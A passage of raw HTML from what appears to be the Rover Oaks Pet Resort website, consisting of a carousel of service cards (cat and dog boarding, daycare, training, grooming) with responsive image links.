srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat boarding at Rover Oaks Pet Resort" title="Cat boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ZndjAYXyHOui2BuQNK1gv">Cat Boarding</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Daycare" role="link" href="/services/dog-daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog daycare at Rover Oaks Pet Resort" title="Dog daycare at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5MhH6AgPJjYYdLzYQPjHPt">Dog Daycare</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Training" role="link" href="/services/dog-training" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Training" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog training at Rover Oaks Pet Resort" title="Dog training at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4qTU4hnXOZMCPkI3ZyZTyn">Dog Training</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Grooming" role="link" href="/services/dog-grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Rover Oaks Pet Resort" title="Grooming at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="GE6QkpBfdHIZfDej1Fj2i">Dog Grooming</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 bNzggG variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Boarding" role="link" href="/services/dog-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog boarding at Rover Oaks Pet Resort" title="Dog boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5eR2lDNxljYDCIpigiqhEV">Dog Boarding</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Boarding" role="link" href="/services/cat-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat boarding at Rover Oaks Pet Resort" title="Cat boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ZndjAYXyHOui2BuQNK1gv">Cat Boarding</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Daycare" role="link" href="/services/dog-daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 